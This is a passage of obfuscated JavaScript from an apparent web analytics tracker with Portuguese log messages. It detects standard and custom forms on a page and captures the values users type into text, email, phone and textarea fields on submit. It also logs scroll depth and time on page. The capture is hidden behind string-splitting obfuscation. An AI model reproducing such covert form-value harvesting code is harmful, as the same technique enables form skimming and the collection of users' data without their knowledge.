0x4a4)+_0x2b7aad(0x720,0x863,0x545,0x824)+'g'](_0x251911),_0x251911[_0x2b7aad(0x581,0x99e,0x4df,0x708)+'et'][_0x2a2982(0x45a,0x7f0,0x698,0x2a5)+_0x2a2982(-0xc5,0x1e3,0x219,0x172)+'d']='true');}),this[_0x1b5be2(0xb22,0x737,0x6fe,0x8ec)+_0x1b5be2(0xb09,0xe76,0xbf1,0xae2)+_0x1b5be2(0x453,0x192,0x240,0x4ef)+_0x1b5be2(0xab9,0x607,0x891,0x8b4)+_0x1b5be2(0x72a,0x81c,0x5f7,0x4bd)]();}catch(_0x5a330a){this[_0x1b5be2(0x9f6,0xb22,0x8de,0x9d1)+'er'][_0x6908ed(0x484,0x779,0x3c6,0x3c5)+'g'][_0x6908ed(0x1ab,0x305,-0x57,0x1b4)](_0xb6e745[_0x1b5be2(0xa74,0xe35,0x80e,0xba8)],_0x5a330a);}};_0xb6e745[_0x2b0f2c(0xc47,0x9bb,0xc42,0x693)](_0x22e6d9),_0xb6e745['zovgE'](setInterval,_0x22e6d9,-0x23a1+-0x1ba*0x1+0x1f*0x175);let _0x1d2de3=window[_0x410e51(0x1ca,0x3cd,0x21f,0x43d)+_0x2b0f2c(0x435,0x33c,0x63c,0x51)]['href'];_0xb6e745[_0x410e51(0xd13,0xb26,0x76f,0xadc)](setInterval,()=>{function _0x569178(_0x509165,_0x566179,_0x5b13ca,_0x11acf0){return _0x2b0f2c(_0x5b13ca,_0x566179-0x26e,_0x5b13ca-0x1ba,_0x11acf0-0x1bc);}function _0x2a14ba(_0x518a92,_0x18dc62,_0x3ca41c,_0x11242e){return _0x2b0f2c(_0x3ca41c,_0x518a92- -0x101,_0x3ca41c-0x7b,_0x11242e-0xd5);}_0xb6e745[_0x2a14ba(0x127,-0x277,0x2d8,0x4c7)](window[_0x569178(0x153,0x45f,0x688,0x2f5)+'ion'][_0x569178(0x63c,0x51e,0x34f,0x54b)],_0x1d2de3)&&(_0x1d2de3=window['locat'+_0x2a14ba(0x23b,0x572,0x60d,0x35c)][_0x569178(0x6c9,0x51e,0x5a0,0x917)],this['track'+'er'][_0x569178(0xd66,0xac9,0x6d7,0xb60)+'g'][_0x569178(0x346,0x655,0x7ad,0x748)](_0x569178(0x92d,0x648,0x9b0,0x355)+'udou,'+'\x20re-m'+'onito'+_0x569178(0x572,0x968,0xc35,0xb87)+'\x20form'+_0x569178(0xa29,0x88f,0x52a,0x89f)+'os'),_0xb6e745[_0x2a14ba(0x78f,0x9aa,0xae1,0xaec)](setTimeout,_0x22e6d9,-0x13*-0x6a+0x1b7e+0x2168*-0x1));},0x775*0x3+0x1*-0x1f23+-0x32b*-0x4);}catch(_0x55decf){this[_0x2b0f2c(0x892,0x6ec,0x4db,0x46c)+'er'][_0x410e51(0x8c0,0xa91,0xa03,0xaa7)+'g'][_0x2b0f2c(0x710,0x3e7,0x59,0x4a7)](_0xb6e745[_0x2b0f2c(0xa8f,0x9cc,0x69d,0x7ce)],_0x55decf);}}[_0x400c88(-0x90,0x310,0x279,0x5b6)+_0x462705(0xad5,0xc11,0xdcf,0xe23)+_0x462705(0x4e2,0x5c7,0x344,0x588)+_0x400c88(0x250,0x44f,0x241,0x12d)+'ents'](){const _0x53732e={};_0x53732e[_0x51cbe2(0xb42,0xa95,0x76d,0x604)]='input'+_0x51cbe2(0x4a9,0x404,0x64d,0x43f)+_0x47ecf4(0xce7,0xad0,0x8c0,0xa5d)+_0x47ecf4(0x752,0xaca,0xd2a,0x9f3)+_0x51cbe2(0x4e8,0x136,0x3d8,0x338)+'[type'+_0x51cbe2(0x137,0x302,0x51e,0x307)+_0x51cbe2(0x2a4,0x216,0x4cb,0x817)+_0x51cbe2(0xc56,0xca9,0x97f,0xa58)+'t[typ'+'e=\x22te'+'l\x22],\x20'+'texta'+_0x47ecf4(0x6c9,0x543,0x694,0x6fa)+_0x51cbe2(0xa3f,0xa85,0xb26,0xa94)+'t',_0x53732e[_0x47ecf4(0x9f2,0xb21,0x8aa,0x867)]=_0x51cbe2(0x779,-0x5,0x3bb,0x329)+_0x51cbe2(0xc5b,0xcaf,0xadc,0x759)+_0x47ecf4(0x395,0x8d6,0x378,0x5d1)+_0x47ecf4(0x966,0xafc,0x79a,0x938)+'submi'+_0x51cbe2(0xd46,0xb13,0xae3,0x9a1)+'input'+_0x51cbe2(0x46c,0x609,0x64d,0x90f)+'=\x22but'+_0x47ecf4(0x880,0xb25,0x993,0x886)+',\x20[ro'+_0x51cbe2(0x888,0x8cc,0xa2c,0xb88)+_0x51cbe2(0x1b5,0x3b5,0x3d9,0x198)+'\x22]',_0x53732e['smuUv']=function(_0x406920,_0x121bb2){return _0x406920>=_0x121bb2;},_0x53732e['NtqOu']='Possí'+_0x47ecf4(0x98c,0x814,0x4de,0x7e9)+_0x51cbe2(0x637,0x6a8,0x35d,0x6da)+_0x47ecf4(0x9a8,0x4a1,0x6f5,0x846)+_0x51cbe2(0x510,0x3aa,0x5e0,0x4b1)+'mizad'+_0x47ecf4(0x69b,0x81d,0xbaf,0x8aa)+_0x47ecf4(0x35b,0x4a7,0x1b0,0x418)+'o:',_0x53732e[_0x47ecf4(0x5f8,0x2cf,0x42b,0x28c)]=_0x47ecf4(0x177,0x4c0,0x6d0,0x40a),_0x53732e[_0x51cbe2(0xa82,0x8e7,0x731,0x3e6)]='div,\x20'+_0x47ecf4(0x7c8,0x55c,0x41b,0x4c2)+'on,\x20a'+_0x51cbe2(0xb10,0x909,0x878,0xb29)+'e';function _0x51cbe2(_0x592620,_0x1c11bb,_0x4844ed,_0x43e9b2){return _0x462705(_0x4844ed- -0x163,_0x1c11bb-0xb5,_0x4844ed-0x153,_0x1c11bb);}function _0x47ecf4(_0x4fcb89,_0x54b225,_0xbe8be5,_0x1a5f2a){return _0x400c88(_0x4fcb89-0xdd,_0x4fcb89,_0x1a5f2a-0x413,_0x1a5f2a-0x97);}const _0x5118a4=_0x53732e;try{const _0x696743=document['query'+'Selec'+_0x47ecf4(0x1b0,0x8b9,0x5b3,0x526)+'l'](_0x5118a4[_0x47ecf4(0x7bd,0x405,0x9c7,0x641)]);_0x696743[_0x47ecf4(0x3d4,0x62a,0x46d,0x4d1)+'ch'](_0x3d1509=>{function _0x6adea8(_0x41b90a,_0x5b78fe,_0x36f736,_0x3608cc){return _0x51cbe2(_0x41b90a-0xe2,_0x3608cc,_0x5b78fe- -0x1e4,_0x3608cc-0x66);}if(_0x3d1509['datas'+'et'][_0x6adea8(0x7f0,0x68a,0x7c0,0x40a)+_0x352646(0x4e7,0x199,0x3dd,0x523)])return;const _0x2e533f=_0x3d1509[_0x352646(0x3e6,0x45,0x3b3,0x6fa)+_0x6adea8(0x20f,0x3cb,0xfa,0x3c3)+'torAl'+'l'](_0x5118a4['UGDwp']);function _0x352646(_0x52ffa7,_0x4818f8,_0x4fc458,_0x15a343){return _0x47ecf4(_0x4fc458,_0x4818f8-0x42,_0x4fc458-0x101,_0x52ffa7- -0x365);}const _0x5a6ab7=_0x3d1509[_0x352646(0x3e6,0x57a,0x227,0x78b)+'Selec'+'torAl'+'l'](_0x5118a4[_0x352646(0x502,0x165,0x2c2,0x7b0)]);_0x5118a4[_0x6adea8(0x90e,0x851,0xb37,0xa10)](_0x2e533f['lengt'+'h'],-0x28f+0x2685+0x23f4*-0x1)&&_0x5a6ab7['lengt'+'h']>=-0x11*0x17f+0x1b5f+-0x1ef&&(this[_0x6adea8(0x7a0,0x67d,0x487,0x5b2)+'er']['confi'+'g'][_0x6adea8(0x43b,0x378,0x251,0x6f3)](_0x5118a4[_0x6adea8(0x215,0x512,0x53e,0x8ad)],_0x3d1509),this[_0x352646(-0x5b,-0x39,0x2f9,0x32)+_0x352646(0x299,0x32c,-0x19,0x685)+'mLike'+_0x352646(0x629,0x9e8,0x72e,0x3ec)+_0x6adea8(0x72,0x25d,-0x12d,0x586)](_0x3d1509),_0x3d1509[_0x352646(0x514,0x8f6,0x59f,0x539)+'et'][_0x352646(0x419,0x64b,0x2a6,0x6fd)+_0x352646(0x4e7,0x6df,0x6b2,0x7a5)]=_0x5118a4[_0x352646(-0xd9,0x296,-0x112,-0x2d1)]);});}catch(_0x479a02){this[_0x51cbe2(0x97b,0x92c,0x861,0x9d6)+'er'][_0x47ecf4(0x68d,0x758,0x51f,0x8e0)+'g'][_0x51cbe2(0x6ba,0x845,0x55c,0x433)](_0x47ecf4(0x258,0x14f,0x32f,0x383)+_0x47ecf4(0x1c8,0x3bd,0x828,0x45c)+_0x51cbe2(0x783,0x8bf,0x604,0x481)+_0x47ecf4(0x880,0x827,0xdaf,0x9a3)+_0x47ecf4(-0x96,0x67c,0x71c,0x30e)+_0x51cbe2(0x48d,0x68c,0x385,0x553)+_0x47ecf4(0x689,0x6e5,0x4f3,0x6ec)+_0x47ecf4(0xa3a,0x4b2,0x350,0x724),_0x479a02);}}[_0x462705(0x55d,0x7d1,0x4da,0x239)+_0x462705(0x851,0x74d,0xc1a,0x659)+_0x400c88(-0x15f,-0x11,-0x191,-0x46)+_0x462705(0xbe1,0xb65,0xe7d,0xd18)+_0x400c88(-0x3b9,-0x7e,-0xc2,0x11f)](_0x31638b){function _0x19f98c(_0x51339e,_0x138631,_0x538c94,_0x3c9cdf){return _0x400c88(_0x51339e-0x1af,_0x138631,_0x3c9cdf- -0x64,_0x3c9cdf-0x66);}const _0x4b6ee6={'SKyUS':_0x5b32a0(0xb90,0x552,0x5ca,0x8f6)+_0x19f98c(0xf5,0xfd,0x2d6,-0x58)+_0x19f98c(0x44d,0x5c1,0x4b9,0x3f1)+_0x5b32a0(0x2ef,0x770,0x45c,0x3a3)+_0x5b32a0(0x1b8,0x4e5,0x832,0x4ec)+'de\x20fo'+'rmulá'+'rio\x20c'+'ustom'+_0x19f98c(-0x1cc,-0x273,-0x3f2,-0x85)+':','ZFXKK':function(_0x328205,_0x62a5f7,_0x494283){return _0x328205(_0x62a5f7,_0x494283);},'IiHjC':'Form-'+_0x5b32a0(0x30,0x157,0x670,0x30d)+'butto'+_0x5b32a0(0x544,0x7a3,0x92c,0x569)+_0x19f98c(0x56c,0xb,0x420,0x28e)+_0x19f98c(0x584,0x515,0x503,0x227),'wTIAt':'true','FFDRh':_0x5b32a0(0x73c,0xa4d,0x9d0,0x906),'aBWfd':_0x5b32a0(0xe4,0x38,0x3ce,0x2e8)+_0x5b32a0(0x680,0xb71,0xae2,0xa09)+_0x19f98c(0x5c,0x50e,0x3ba,0x15a)+_0x5b32a0(0x5cf,0x5ab,0x8ff,0x955)+_0x19f98c(0x12a,-0x3de,-0x3cb,0x13)+'t\x22],\x20'+_0x5b32a0(0x41f,0x148,-0x86,0x305)+_0x19f98c(-0x120,0x189,0x28b,0xe6)+_0x5b32a0(0x67e,-0xe3,0x60,0x283)+_0x19f98c(0x600,0x563,0x1cc,0x40f)+',\x20[ro'+_0x5b32a0(0x961,0xcfb,0x60a,0x959)+_0x19f98c(0x247,-0xf4,0xf8,-0x18e)+'\x22]','gURcm':function(_0x40bb83,_0x49dd1f){return _0x40bb83!==_0x49dd1f;},'dNCKQ':_0x5b32a0(0x6b,0xcd,0x521,0x3a0)+_0x19f98c(-0x4a,0x229,0xd0,-0x121)+_0x5b32a0(0xdc,0x37f,0x286,0x337)+_0x5b32a0(0x984,0x4c2,0xada,0x736)+_0x5b32a0(0x482,0x364,0x42c,0x3a4)+_0x5b32a0(0x5d0,0x739,0x7c1,0x858)+_0x19f98c(0x473,0x3b0,0x165,0x51e)+'g:'};function _0x5b32a0(_0x19b8c8,_0x161c5a,_0x30ce42,_0x22ad70){return _0x400c88(_0x19b8c8-0xee,_0x19b8c8,_0x22ad70-0x430,_0x22ad70-0x1a5);}try{const _0x2fc389=_0x31638b[_0x5b32a0(0xa1d,0xad5,0x611,0x768)+_0x19f98c(0x181,-0x345,0x1c1,0x48)+_0x19f98c(0x49b,-0x2ab,0x2d0,0xaf)+'l'](_0x4b6ee6[_0x19f98c(-0x4ba,0x1e7,-0x405,-0x19b)]);_0x2fc389[_0x5b32a0(0x4dc,0x6ac,0x5a2,0x4ee)+'ch'](_0x2777c9=>{if(_0x2777c9[_0x2075ff(0x79d,0x8d6,0x9af,0x74a)+'et']['nxFor'+_0x2075ff(0x1a6,0x61,-0x170,-0x176)+_0x2075ff(0x8e6,0xad1,0x9a0,0x6ba)+_0x2b120e(0xd78,0x661,0xc94,0xa42)])return;_0x2777c9[_0x2075ff(0x79d,0xb43,0x927,0x899)+'et']['nxFor'+_0x2b120e(0x5bf,0x501,0x779,0x4a1)+_0x2b120e(0x948,0xe91,0x9de,0xbe1)+_0x2b120e(0xc04,0x821,0x635,0xa42)]=_0x4b6ee6['wTIAt'];function _0x2075ff(_0x3e2bee,_0x4c6494,_0x341527,_0x25b996){return _0x19f98c(_0x3e2bee-0x2,_0x25b996,_0x341527-0x1a9,_0x3e2bee-0x39b);}const _0x434f89={};function _0x2b120e(_0x3c6f4e,_0x5e6751,_0x65bb3,_0x20726f){return _0x19f98c(_0x3c6f4e-0x5a,_0x5e6751,_0x65bb3-0x137,_0x20726f-0x696);}_0x434f89[_0x2075ff(0x2d0,0xcf,0x643,0x62d)+'ve']=!![],_0x2777c9[_0x2b120e(0xbb1,0x77e,0xbc1,0xac7)+_0x2075ff(0x620,0x890,0x73d,0x8f5)+_0x2b120e(0x915,0xf12,0xa4e,0xb11)+'r'](_0x2b120e(0xd67,0xecd,0xbce,0xc0e),_0x23fb7a=>{function _0x1123a0(_0x5d04eb,_0x305dc8,_0x6d7c4b,_0x51db94){return _0x2075ff(_0x6d7c4b-0x2b2,_0x305dc8-0x189,_0x6d7c4b-0x169,_0x5d04eb);}function _0x2131dd(_0x17522f,_0x5cdc0f,_0xbf691c,_0x594fc5){return _0x2b120e(_0x17522f-0xa5,_0x594fc5,_0xbf691c-0x134,_0x5cdc0f- -0x4d2);}try{this[_0x1123a0(0xb52,0x971,0x947,0xabb)+'er']['confi'+'g'][_0x2131dd(0x52e,0x1b9,0x212,-0x110)](_0x4b6ee6['SKyUS'],_0x2777c9),_0x4b6ee6[_0x2131dd(0xb4,0x473,0x38a,0x5a2)](setTimeout,()=>{function _0x15436c(_0x4a28d7,_0x100772,_0x326155,_0x16c25b){return _0x2131dd(_0x4a28d7-0x1b5,_0x100772-0x150,_0x326155-0x89,_0x16c25b);}function _0x483661(_0x362b71,_0x4512e0,_0x3b60d4,_0x22b29a){return _0x1123a0(_0x4512e0,_0x4512e0-0x2,_0x22b29a- -0x2ab,_0x22b29a-0x1e7);}this[_0x483661(0x504,0x8a6,0x3bd,0x555)+_0x483661(0xa50,0x935,0xa8f,0x753)+'ormLi'+_0x483661(0x4c0,0x662,0x53b,0x6bc)+_0x15436c(0x3d6,0x33e,0x4fc,0x565)+'on'](_0x31638b,_0x2777c9);},-0x27*0x4+-0x1390+0x1490);}catch(_0x3a8c1d){this[_0x1123a0(0x578,0x734,0x947,0xd13)+'er'][_0x1123a0(0xd74,0x812,0xab6,0x914)+'g'][_0x1123a0(0x508,0x731,0x642,0x4b0)](_0x4b6ee6[_0x1123a0(0x65f,0x770,0xa1a,0x94c)],_0x3a8c1d);}},_0x434f89);});}catch(_0x6cb720){_0x4b6ee6[_0x19f98c(0x106,-0x373,-0x52a,-0x161)]('ypNfI',_0x19f98c(0x518,0x2f8,0x5ee,0x5c5))?this[_0x5b32a0(0x786,0x197,0x69b,0x574)+_0x5b32a0(0x440,0xd0,0xe,0x380)+_0x19f98c(0x245,0x4be,0x4cc,0x190)+'imumS'+_0x5b32a0(0x44e,0x350,0x6b5,0x4a0)](()=>{const _0x1b303e=_0x21c19f['targe'+'t'][_0x443874(0x586,0x24e,0x62d,0x189)+'st'](_0x4b6ee6[_0x4db66e(0xa54,0xb0a,0x886,0xcb8)]);function _0x4db66e(_0x1c3f2b,_0x20f817,_0x2e3530,_0x58a86f){return _0x5b32a0(_0x1c3f2b,_0x20f817-0x77,_0x2e3530-0x149,_0x20f817-0x176);}function _0x443874(_0x18ea75,_0x52b0be,_0x27d059,_0x20200f){return _0x19f98c(_0x18ea75-0x185,_0x27d059,_0x27d059-0x162,_0x52b0be-0x86);}_0x1b303e&&this['_form'+_0x443874(0x7a2,0x454,0xb9,0x533)+_0x4db66e(0xe57,0xbe2,0x912,0xe31)][_0x4db66e(0xb24,0xa11,0xa23,0x653)](_0x1b303e,{'timestamp':_0x37f71d[_0x4db66e(0x5b7,0x5a3,0x273,0x4e9)](),'fields':this[_0x4db66e(0x855,0x82f,0xb9d,0x4aa)+_0x4db66e(0x43e,0x7f8,0x91a,0x4ba)+_0x4db66e(0x20d,0x472,0x1fa,0xe7)+_0x4db66e(0x1e4,0x539,0x7a6,0x569)+_0x4db66e(0x727,0x982,0x6c5,0x612)](_0x1b303e)});}):this[_0x19f98c(0x1a2,0x5c9,0x568,0x2fa)+'er'][_0x19f98c(0x97,0x744,0x5bd,0x469)+'g'][_0x19f98c(0x198,-0x7,0x16c,-0xb)](_0x4b6ee6[_0x19f98c(-0x13a,0x28e,0x281,0x261)],_0x6cb720);}}['_chec'+'kForF'+_0x400c88(0x18a,0x453,0x4db,0x575)+_0x462705(0x9e4,0x634,0x7d5,0xa92)+_0x462705(0x6f4,0x606,0x50f,0xadf)+'on'](_0x7921b3,_0x52e307){const _0x2c538d={};function _0x280816(_0x2510ea,_0x1beb76,_0x3e85c5,_0xd9d772){return _0x462705(_0xd9d772- -0x1ab,_0x1beb76-0xea,_0x3e85c5-0x68,_0x3e85c5);}_0x2c538d[_0x4779a2(0x857,0x57a,0xa73,0x82e)]=function(_0x1d8996,_0x15beaf){return _0x1d8996/_0x15beaf;},_0x2c538d[_0x280816(0x739,0x698,0x16d,0x517)]=function(_0x4877c7,_0x71af8d){return _0x4877c7-_0x71af8d;},_0x2c538d[_0x4779a2(0x8e4,0x36d,0x37e,0x687)]=_0x280816(0x310,0x5a2,0x31f,0x5ab)+_0x280816(0x9a9,0x81a,0x80d,0x912)+'th',_0x2c538d['cEyxH']=_0x280816(0x6a6,0x517,0xa3f,0x6d6)+_0x280816(0x815,0x774,0x8f0,0x879)+_0x4779a2(0x836,0x929,0xac8,0x9ff)+'r\x20scr'+_0x280816(0x310,0x2e,0xcf,0x327)+_0x4779a2(0x855,0xcba,0xd29,0x9a7)+_0x280816(0xe9,0x70f,0x60d,0x3b3),_0x2c538d[_0x280816(0x7e1,0x8db,0x23a,0x4cf)]=_0x4779a2(0xc2,0x50b,0x1c9,0x33e)+_0x280816(0x8b1,0x80e,0x58a,0x578)+_0x4779a2(0x4c6,0x719,0xaa2,0x763)+_0x280816(0x447,0x610,0x791,0x7ae)+_0x280816(0x490,0x77b,0x8c6,0x7dc),_0x2c538d[_0x280816(0xd9e,0xda4,0xca5,0xa9d)]=function(_0x15e38f,_0x30797c){return _0x15e38f>_0x30797c;},_0x2c538d[_0x4779a2(0x876,0xba1,0x971,0xa64)]=_0x280816(0x4b0,0xa9e,0x627,0x6df),_0x2c538d[_0x280816(0xafc,0x8cc,0x734,0x878)]=_0x4779a2(0x7c7,0x954,0x786,0x549)+_0x4779a2(0x620,0x6b0,0x435,0x2e8)+_0x280816(0x7a7,0x2d3,0x241,0x42a)+_0x280816(0x346,0x573,0x721,0x496)+_0x4779a2(0x5b,-0xb6,0x3c4,0x32f)+'ustom'+'izado'+'\x20dete'+_0x280816(0xde3,0x849,0x8b4,0xa96)+':',_0x2c538d['wfzSm']=_0x280816(0x58d,0x6c9,0x2bf,0x598)+_0x280816(0x2af,0x47d,0x6e6,0x38a)+'m';function _0x4779a2(_0x16a2e5,_0xc7695,_0x2fb7fb,_0x492e8b){return _0x462705(_0x492e8b- -0x1fd,_0xc7695-0x7,_0x2fb7fb-0xf3,_0xc7695);}_0x2c538d[_0x4779a2(0x4b2,0x41c,0x6a1,0x6b9)]='post';const _0x65105=_0x2c538d;try{const _0x2cc8cc=_0x7921b3[_0x280816(0x5b3,0x652,0xb51,0x7f3)+_0x280816(0x905,0x1cd,0x775,0x567)+_0x4779a2(0x908,0x628,0x7e0,0x57c)+'l'](_0x65105[_0x280816(0x2dd,0x4b4,0x407,0x4cf)]),_0x5d89cc={};_0x2cc8cc['forEa'+'ch'](_0x35666f=>{function _0x449abf(_0x2ea7c9,_0x4fbd2a,_0x124dc3,_0x19b6b9){return _0x280816(_0x2ea7c9-0x2c,_0x4fbd2a-0x1d8,_0x4fbd2a,_0x124dc3- -0x121);}function _0x373900(_0x23b1a3,_0x144d01,_0x2e0ff2,_0x23b1a2){return _0x4779a2(_0x23b1a3-0x51,_0x23b1a3,_0x2e0ff2-0xf9,_0x23b1a2- -0x2b0);}const _0xf9557f=_0x35666f[_0x449abf(0x842,0x885,0x488,0x319)]||_0x35666f['id']||'unnam'+'ed_'+_0x35666f['type'],_0x3c5fbc=_0x35666f[_0x373900(-0xf0,-0x161,0x33a,0x1d)]||'';!this['_shou'+_0x373900(0x5cf,0x8f8,0x567,0x75d)+'oreFi'+'eld'](_0x35666f)&&!this[_0x449abf(0x44b,0x988,0x849,0x9f1)+_0x449abf(0x473,0x4d1,0x68a,0x30d)+_0x449abf(0x40d,0x93e,0x754,0xb38)+'ldFor'+_0x449abf(0x72a,0x16c,0x47a,0x6ab)+_0x373900(0x4f,0x13f,0x2e,0x2b2)](_0x35666f)&&(_0x5d89cc[_0xf9557f]=_0x3c5fbc);});if(_0x65105['aSXro'](Object['keys'](_0x5d89cc)[_0x280816(0x290,0x262,0x79c,0x664)+'h'],0x1ca*0x3+-0x118b+0xc2d)){if(_0x65105[_0x280816(0xa16,0xabe,0xa80,0xab6)]===_0x65105[_0x4779a2(0xe4a,0x882,0x79a,0xa64)]){const _0x242b1d={};_0x242b1d[_0x280816(0x5d6,0x4f1,0x2e6,0x5c9)+'iner']=_0x7921b3,_0x242b1d[_0x280816(0x961,0xd96,0xa13,0xafb)+'s']=_0x5d89cc,this['track'+'er'][_0x4779a2(0x6a7,0x7f6,0xa45,0x936)+'g'][_0x280816(0x132,0x2ea,0x556,0x514)](_0x65105[_0x4779a2(0xc12,0x901,0x8d2,0x826)],_0x242b1d);const _0x12d1ec={'formId':_0x7921b3['id']||_0x65105[_0x4779a2(0x88c,0x7f3,0x472,0x840)],'form_action':window[_0x280816(0x48e,-0x6a,0x70,0x31e)+_0x4779a2(0x5ea,0x755,0x60e,0x417)][_0x4779a2(0x4ca,0x3cb,0x43e,0x38b)],'form_method':_0x65105[_0x4779a2(0xaa3,0x342,0x341,0x6b9)],'page_url':window['locat'+_0x280816(0x3fb,0x4d2,0x218,0x469)]['href'],'fields':_0x5d89cc,'submission_timestamp':Date[_0x280816(0x676,0x3f1,0x406,0x4b8)](),'is_custom_form':!![]};this[_0x280816(0x905,0x731,0x64c,0x819)+'er'][_0x280816(0x8e7,0x628,0x770,0x819)+_0x4779a2(0x679,0xbd2,0x99d,0x972)+_0x280816(0xbe6,0x9d0,0xbde,0xacd)+_0x280816(0xafa,0xa40,0x937,0xa59)](_0x12d1ec);}else try{this[_0x4779a2(0x4c1,0x6ab,0x3bc,0x352)+_0x280816(0x2f6,0x787,0x6a9,0x473)+'te'][_0x4779a2(0x9e3,0xb52,0x7dc,0xa69)+_0x4779a2(0x3f3,0x552,0x96e,0x7b5)+_0x280816(0x64c,0x81f,0x9fc,0x67a)+_0x280816(0x8af,0x599,0x8cd,0x6fb)]['add'](_0x4a5b66),this[_0x4779a2(-0x45,0x60,0x2b0,0x352)+_0x4779a2(0x281,0x684,0x42f,0x421)+'te']['lastR'+_0x4779a2(0x5c5,0x434,-0xbd,0x2f8)+_0x280816(0x5e6,0x6b1,0xa36,0x72b)]=_0x594255[_0x4779a2(0x1b1,0x58d,0x29a,0x466)]();const _0x40821d=_0x205a91[_0x280816(0x789,0x99e,0x7d5,0x980)](_0x65105[_0x280816(0x9b0,0x7f0,0xc4e,0x880)](_0x65105['VPxWQ'](_0x842e10[_0x280816(0x6f1,0xee,0x539,0x4b8)](),this[_0x280816(-0x51,0x1a0,0x704,0x3a4)+_0x4779a2(0x16e,0x122,0x1f2,0x421)+'te'][_0x280816(0xb40,0xa1b,0xac8,0x91f)+_0x280816(0xa05,0x511,0x68c,0x72b)]),0x2357+-0x2d7*-0x5+0x16d1*-0x2)),_0x5701fd={'type':_0x65105[_0x280816(0x7eb,0x4d7,0x7ad,0x6d9)],'event_type':_0x65105[_0x280816(0x815,0xaa3,0x345,0x6d9)],'depth':_0x2519ee,'max_depth':this[_0x4779a2(0x5db,0x298,0x3c5,0x352)+'llSta'+'te'][_0x4779a2(-0xdc,0x666,0x59,0x2da)+_0x4779a2(0x3b6,0x874,0x280,0x673)],'time_on_page':_0x40821d,'page_url':this[_0x4779a2(0x368,0x225,0x5ba,0x352)+'llSta'+'te'][_0x4779a2(0x680,0x358,0x917,0x740)+'rl'],'document_height':_0x3a3b02['max'](_0x3fb6c3['body']['scrol'+_0x280816(0xafb,0xb2d,0xa34,0xa1e)+'ht'],_0x1497a4[_0x4779a2(0xf6,0x179,0x664,0x416)+_0x280816(0x460,0x3e3,0x11d,0x309)+'ement'][_0x280816(0x360,0x706,0x273,0x5ab)+_0x280816(0xd6b,0xa6b,0x870,0xa1e)+'ht']),'viewport_height':_0x33f227[_0x280816(0x58c,0x4bb,0x5b4,0x64b)+'Heigh'+'t'],'timestamp':_0x49e173[_0x4779a2(0x208,0x83d,0x591,0x466)]()};this[_0x4779a2(0x686,0xa6a,0xa04,0x7c7)+'er'][_0x280816(0x812,0xb37,0x5fd,0x988)+'g']['log'](_0x4779a2(0x32f,0x61f,0x421,0x2f3)+'oll\x20d'+_0x280816(0x278,0x621,0x4a3,0x3ae)+_0x410421+('%\x20ati'+_0x280816(0x1d1,0x6de,0x212,0x4d2)+_0x280816(0x30f,0x9ca,0x393,0x615)+'po:\x20')+_0x40821d+'s)'),this[_0x280816(0x935,0x527,0x467,0x819)+'er']['track'+_0x4779a2(0x701,0x82b,0x21b,0x545)](_0x5701fd);}catch(_0x192ff3){this[_0x4779a2(0x6da,0xaaa,0x709,0x7c7)+'er'][_0x4779a2(0x8ea,0x564,0x71c,0x936)+'g'][_0x280816(0x45b,0x4fa,0x40a,0x514)](_0x65105['cEyxH'],_0x192ff3);}}}catch(_0x479b4f){this[_0x280816(0x708,0x743,0x5e6,0x819)+'er'][_0x4779a2(0xceb,0xaa2,0x7dd,0x936)+'g'][_0x280816(0x199,0x4fa,0x30a,0x514)](_0x280816(0x334,0x383,0x685,0x42b)+'\x20chec'+_0x4779a2(0x5ee,-0x42,0x3f3,0x2bf)+_0x280816(0x9ad,0x7c3,0x6bb,0x9b8)+_0x4779a2(0x5fe,0x312,0x2c0,0x346)+_0x4779a2(0x587,0x627,0x8bd,0x4e0)+'ssion'+':',_0x479b4f);}}[_0x462705(0x899,0x989,0x98d,0x69a)+_0x400c88(0x32a,0x624,0x344,0x5b1)+_0x462705(0x6a3,0x2e2,0x4ec,0x4ee)+_0x462705(0xab8,0xe2f,0x6e8,0x9e2)+_0x462705(0x808,0x8d8,0xb9d,0x94f)+_0x400c88(0x1a2,-0x3c2,-0x52,0x91)](){function _0x8c313b(_0x10064c,_0x38dad9,_0x400f6a,_0x20a3dc){return _0x400c88(_0x10064c-0x99,_0x38dad9,_0x20a3dc-0x281,_0x20a3dc-0x12a);}function _0x4288c3(_0x15571f,_0x3c82c6,_0x15d085,_0x1a39f5){return _0x400c88(_0x15571f-0x78,_0x15571f,_0x3c82c6-0x53e,_0x1a39f5-0xb);}const _0x4081a9={};_0x4081a9[_0x4288c3(0x65e,0x925,0x5b7,0xcaa)]=_0x8c313b(0x449,0x638,0x97b,0x826)+_0x8c313b(0x99c,0x858,0x7a5,0x805)+_0x8c313b(0x957,0x57c,0x54f,0x5c0)+_0x8c313b(-0xe8,0x448,-0x24d,0x1ac)+_0x8c313b(0x5b8,0x917,0x524,0x5cc)+'mulár'+_0x8c313b(0x94b,0x3aa,0x559,0x5e8)+_0x8c313b(0x102,0x512,0x19c,0x4d5)+_0x4288c3(0x4aa,0x739,0x6ee,0x738);const _0x521e89=_0x4081a9;this['_exec'+_0x8c313b(0x3f9,-0xdf,0x414,0x1d1)+_0x4288c3(0x716,0x732,0x410,0x6e2)+_0x8c313b(0xa10,0x46c,0x22e,0x637)+_0x8c313b(0x337,0x0,0x6c5,0x2f1)](()=>{const _0xef0aa4={};_0xef0aa4[_0x5a239e(0x82b,0xba8,0x635,0x7fe)]='WJnpe',_0xef0aa4[_0x5c6d5f(0xd2b,0xc42,0x103a,0xc4f)]=_0x5a239e(0xb9f,0x7d4,0xf12,0xa00)+_0x5a239e(0x858,0x8a8,0x807,0x4dc)+'lClic'+'k';const _0x4a67d8=_0xef0aa4;function _0x5a239e(_0x47ca07,_0xe5bc9d,_0x2eb998,_0xd2b3c6){return _0x8c313b(_0x47ca07-0x13d,_0x2eb998,_0x2eb998-0xda,_0x47ca07-0x412);}this[_0x5c6d5f(0x8cf,0xbb3,0x83c,0xd2e)+_0x5c6d5f(0x2d7,0x5c7,0x600,0x565)+_0x5c6d5f(0x93b,0x978,0xd80,0xd1a)+_0x5a239e(0xb72,0xcb9,0x9bc,0xdcf)+'r'](document,_0x5a239e(0xc6f,0x8fc,0xe9d,0x93c),_0x4f8e94=>{function _0x11c59c(_0x1d4558,_0x5a5c6e,_0x2e06ee,_0x531eef){return _0x5c6d5f(_0x1d4558-0x1c7,_0x5a5c6e- -0x3e2,_0x2e06ee-0xe8,_0x1d4558);}function _0x51fe9e(_0x483b4e,_0x36a22a,_0x208f4a,_0x5b64de){return 